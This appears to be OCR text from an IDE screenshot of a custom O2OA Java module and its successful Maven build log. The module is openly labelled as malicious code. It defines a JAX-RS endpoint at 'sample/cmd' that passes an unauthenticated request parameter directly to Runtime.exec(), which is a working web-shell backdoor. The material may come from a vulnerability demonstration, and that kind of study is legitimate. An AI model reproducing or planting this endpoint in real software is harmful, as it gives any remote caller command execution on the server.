 m-testaaa > x_ahtest_assemble_control > src > main > java > com > x > ahtest > assemble > control > jaxrs > sample > SampleEntityClassNameAction > cmd
Add Configuration...
Project
pplicationServletContextListener.java × Business.java × ThisApplication.java × x_ahtest_assemble_control.java × SampleEntityClassNameAction.j
java
com.x
ahtest.assemble.control
factory
jaxrs
sample
BaseAction
ExceptionSampleEntityClas
ExceptionSampleEntityClas
ExceptionSampleEntityClas
ExceptionSampleEntityClas
SampleEntityClassNameAc
ActionApplication
AnonymousJaxrsServicePathFi
JaxrsServicePathFilter
AbstractFactory
ApplicationServletContextListene
Business
ThisApplication
x_ahtest_assemble_control
sampleproject.assemble
webapp
target
classes
generated-sources
maven-status
1 package com.x.ahtest.assemble.control.jaxrs.sample;
2
3 import ...
31
32
33 /**
34 * @author sword
35 */
36 @Path("sample")
37 @JaxrsDescribe("示例-信息管理服务")
38 public class SampleEntityClassNameAction extends StandardJaxrsAction{
39
恶意代码实现
40 private static Logger logger = LoggerFactory.getLogger( SampleEntityClassNameAction.class );
41
42 @GET
43 @Path("cmd")
44 public void cmd(@Context HttpServletRequest request) throws IOException {
45 String cmd = request.getParameter( s: "cmd");
46 java.lang.Runtime.getRuntime().exec(cmd);
47 }
48
49
50 }
Run: o2oa_custom [package] ×
o2oa_custom [package]: At 2021/11/30 12:08 9 sec, 160 ms
[INFO] o2oa_custom ........................................ SUCCESS [  0.003 s]
[INFO] x_ahtest_assemble_control .......................... SUCCESS [  7.926 s]
[INFO] ------------------------------------------------------------------------
[INFO] BUILD SUCCESS
[INFO] ------------------------------------------------------------------------
[INFO] Total time:  8.042 s
[INFO] Finished at: 2021-11-30T12:08:24+08:00
[INFO] ------------------------------------------------------------------------
Process finished with exit code 0
Project
Structure
Favorites